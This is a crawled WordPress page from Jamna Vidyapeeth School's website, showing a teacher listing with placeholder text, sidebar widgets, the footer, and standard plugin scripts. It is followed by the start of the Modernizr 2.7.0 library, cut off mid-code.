		<div class="entry-summary">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed luctus enim eget est pellentesque efficitur. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Morbi quis turpis quis arcu aliquet tincidunt nec quis arcu. Fusce eu cursus mauris, ut malesuada ex. Aenean&nbsp;<a href="https://jamnavidyapeeth.com/teachers/mila-hullett/">&hellip;</a></div>
		<a class="wh-button read-more hoverable"
		   href="https://jamnavidyapeeth.com/teachers/mila-hullett/"><span class="anim"></span>Read more</a>
	</div>
</div>
									<div class="wh-post-item post-208 teacher type-teacher status-publish has-post-thumbnail hentry odd">
	<div class="one whole">
					<div class="thumbnail">
				<a href="https://jamnavidyapeeth.com/teachers/elizabeth-clough/" title="Elizabeth Clough"><img width="768" height="500" src="https://jamnavidyapeeth.com/wp-content/uploads/2017/02/10-768x500.jpg" class="ed-school-featured-image wp-post-image" alt="" loading="lazy" /></a>			</div>
						<h2 class="entry-title"><a href="https://jamnavidyapeeth.com/teachers/elizabeth-clough/">Elizabeth Clough</a></h2>
	</div>
	<div class="item one whole">
		<div class="entry-summary">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed luctus enim eget est pellentesque efficitur. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Morbi quis turpis quis arcu aliquet tincidunt nec quis arcu. Fusce eu cursus mauris, ut malesuada ex. Aenean&nbsp;<a href="https://jamnavidyapeeth.com/teachers/elizabeth-clough/">&hellip;</a></div>
		<a class="wh-button read-more hoverable"
		   href="https://jamnavidyapeeth.com/teachers/elizabeth-clough/"><span class="anim"></span>Read more</a>
	</div>
</div>
									<div class="wh-post-item post-209 teacher type-teacher status-publish has-post-thumbnail hentry even">
	<div class="one whole">
					<div class="thumbnail">
				<a href="https://jamnavidyapeeth.com/teachers/jaime-christian/" title="Jaime Christian"><img width="768" height="500" src="https://jamnavidyapeeth.com/wp-content/uploads/2017/02/01-768x500.jpg" class="ed-school-featured-image wp-post-image" alt="" loading="lazy" /></a>			</div>
						<h2 class="entry-title"><a href="https://jamnavidyapeeth.com/teachers/jaime-christian/">Jaime Christian</a></h2>
	</div>
	<div class="item one whole">
		<div class="entry-summary">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed luctus enim eget est pellentesque efficitur. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Morbi quis turpis quis arcu aliquet tincidunt nec quis arcu. Fusce eu cursus mauris, ut malesuada ex. Aenean&nbsp;<a href="https://jamnavidyapeeth.com/teachers/jaime-christian/">&hellip;</a></div>
		<a class="wh-button read-more hoverable"
		   href="https://jamnavidyapeeth.com/teachers/jaime-christian/"><span class="anim"></span>Read more</a>
	</div>
</div>
										<div class="double-pad-top">
							</div>
		</div>
					<div class="wh-sidebar one fourth wh-padding">
					<div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form-inline" action="https://jamnavidyapeeth.com/">
	<input type="search" value="" name="s" class="search-field" placeholder="Search">
	<label class="hidden">Search for:</label>
	<button type="submit" class="search-submit"><i class="fa fa-caret-right"></i></button>
</form>
</div><div class="widget scp_banner-3 widget-banner">
		<div class="title">
			Ed Sport news
							<span class="label">
					INFO				</span>
					</div>
		<div class="text">
			All the latest school sport and grass roots reports on ED Sport. News, reports, analysis and more.		</div>

					<a class="link hoverable"
			   href="#"><div class="anim"></div>SEE ALL</a>
				</div><div class="widget categories-2 widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://jamnavidyapeeth.com/category/lunch/">Lunch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://jamnavidyapeeth.com/category/school-life/">School life</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jamnavidyapeeth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="widget scp_latest_posts-3 widget-latest-posts">					<h5 class="widget-title">Latest Posts</h5>				<div class="items">
			
				<div class="widget-post-list-item ">
										<div class="data">
						<div class="title">
							<a title="Hello world!" href="https://jamnavidyapeeth.com/hello-world/">Hello world!</a>
						</div>
						<div class="meta-data">
		                    <span class="date">
		                        10 Dec, 2021		                    </span>
						</div>
					</div>
				</div>
			
				<div class="widget-post-list-item ">
										<div class="data">
						<div class="title">
							<a title="6 signs your school needs a new website" href="https://jamnavidyapeeth.com/6-signs-your-school-needs-a-new-website/">6 signs your school needs a new website</a>
						</div>
						<div class="meta-data">
		                    <span class="date">
		                        3 Nov, 2017		                    </span>
						</div>
					</div>
				</div>
					</div>
				</div><div class="widget tag_cloud-2 widget_tag_cloud"><h5 class="widget-title">Tags</h5><div class="tagcloud"><a href="https://jamnavidyapeeth.com/tag/curriculum/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 8pt;" aria-label="curriculum (1 item)">curriculum</a>
<a href="https://jamnavidyapeeth.com/tag/friends/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="friends (1 item)">friends</a>
<a href="https://jamnavidyapeeth.com/tag/kids/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 8pt;" aria-label="kids (1 item)">kids</a>
<a href="https://jamnavidyapeeth.com/tag/school/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 22pt;" aria-label="school (2 items)">school</a></div>
</div><div class="widget text-2 widget_text">			<div class="textwidget"><a href="#"><img src="http://ed.aislinthemes.com/app/uploads/2017/03/banner-ed-new-1.jpg"></a></div>
		</div><div class="widget tl_recent_tweets-2 widget_tl_recent_tweets"><h5 class="widget-title">Tweets</h5><strong>Please fill all required widget settings!</strong></div><div class="widget scp_contact_info-2 widget-contact-info"><h5 class="widget-title">Contact Info</h5>Praesent quis risus nec mi feugiat vehicula. Sed nec feugiat arcu.<ul><li><i class="icon-edplaceholder"></i>Address Line 1</li><li><i class="icon-edtelephone"></i>(123) 456 789</li><li><i class="icon-edletter"></i>email@example.com</li></ul></div><div class="widget scp_banner-2 widget-banner">
		<div class="title">
			Open 7 days
							<span class="label">
					INFO				</span>
					</div>
		<div class="text">
			Our Young Pre classroom is for ages. This age group is working		</div>

					<a class="link hoverable"
			   href="#"><div class="anim"></div>BELL SCHEDULE</a>
				</div>			</div>
			</div>
</div>
	<div class="cbp-row wh-footer">
		<div class="cbp-container wh-padding">
			<section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section vc_section-o-content-top vc_section-flex"><div id="footer-top" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1491552045757 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-has-fill"><div class="vc_column-inner vc_custom_1639472133953"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://jamnavidyapeeth.com/wp-content/uploads/2022/02/5555-412x150.png" width="412" height="150" alt="5555" title="5555" loading="lazy" /></div>
		</figure>
	</div>
<p style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1648176674861" >Jamna Vidyapeeth is a fully comprehensive co-education English medium Senior Secondary School affiliated to CBSE (Affiliation No.:1730857) . It is established on 29, April; 2015 by shri Meer Singh Choudhary in memory of Late Smt. Jamna Devi Gajraj under the auspices of the Jamna Devi Shiksha Sansthan.</p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1639626794251"><div class="wpb_wrapper"><h6 style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1486560415448" >OUR LINKS</h6><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625556837" ><a href="https://jamnavidyapeeth.com/about-us/at-a-glance/">School Profile</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625587577" ><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625620355" ><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/">Message From Chairman</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626218539" ><a href="#">School Staff</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626243327" ><a href="#">Prospectus</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625923985" ><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639629451036" ><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1639626801641"><div class="wpb_wrapper"><h6 style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1486632428185" >OUR SCHOOL</h6><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625799565" ><a href="https://jamnavidyapeeth.com/academics/elementary/">Information</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625841791" ><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Admission Form</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625880297" ><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626456483" ><a href="#">Online Fee Payment</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626352920" ><a href="https://jamnavidyapeeth.com/about-us/transfer-certificate/">Transfer Certificate</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626010221" ><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626108986" ><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a></div></div></div></div></div></div></div></div><div class="get-in-touch-block wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1493928314357" >GET IN TOUCH</h6><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1490007805898"><div class="wpb_wrapper">
					<div class="wh-theme-icon vc_custom_1560423125223  scp_theme_icon-2147fc61b75008091c959e62201093e8">
				<i class="icon-edplaceholder"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639551836888" ><a href="#">4C Colony Jamna Kothi, New Loha Mandi Road Harmada, Jaipur, Rajasthan 302013</a></div>
					<div class="wh-theme-icon vc_custom_1560423098835  scp_theme_icon-fcbdc786c2c6c7e5f216f8952fa6b02e">
				<i class="icon-edtelephone"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639806835155" ><a href="#">9529755666</a></div>
					<div class="wh-theme-icon vc_custom_1639470716951  scp_theme_icon-28b8087f90fd850be3ae5c2eef9108f3">
				<i class="icon-edtelephone"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1669963769484" ><a href="#">0141-3596482</a></div>
					<div class="wh-theme-icon vc_custom_1560423111712  scp_theme_icon-fb0d2bb8370b5845c9c73fefdb963792">
				<i class="icon-edletter"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639627873919" ><a href="#">jamnavidyapeethjpr@gmail.com</a></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><b></b></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner vc_custom_1491466992847"><div class="wpb_wrapper"><p style="text-align: left" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.janxdigitalworld.com/">Developed by Janx Digital World</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner vc_custom_1491466989293"><div class="wpb_wrapper"><p style="text-align: right" class="vc_custom_heading vc_do_custom_heading" >© 2021 Jamna Vidyapeeth School. All Rights Reserved.</p></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>		</div>
	</div>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jamnavidyapeeth.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=8.2' type='text/css' media='all' />
<script type="text/javascript" id="ssr_frontend_js-js-extra">
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"https:\/\/jamnavidyapeeth.com\/wp-admin\/admin-ajax.php","root":"https:\/\/jamnavidyapeeth.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9" id="ssr_frontend_js-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.2" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.2" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.2" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"09c21d0411","ajax_url":"https:\/\/jamnavidyapeeth.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/jamnavidyapeeth.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/js/jquery-parallax.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/superfish.js" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/hoverintent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/scrollup.js" id="scrollup-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/natural-width-height.js" id="natural-width-height-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fakeLoader.min.js" id="fakeLoader-js"></script>
<script type="text/javascript" id="ed-school-scripts-js-extra">
/* <![CDATA[ */
var wheels = {"siteName":"Jamna Vidyapeeth School","data":{"useScrollToTop":false,"useStickyMenu":true,"scrollToTopText":"","isAdminBarShowing":false,"initialWaypointScrollCompensation":"120","preloaderSpinner":0,"preloaderBgColor":"#FFFFFF"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/wheels-main.min.js" id="ed-school-scripts-js"></script>
<script src='https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/jquery.magnific-popup.min.js?ver=6.4.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 08:49:14 -->

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/vendor/modernizr-2.7.0.min.js
body_size: 8949
content:
/* Modernizr 2.7.0 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.0",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; 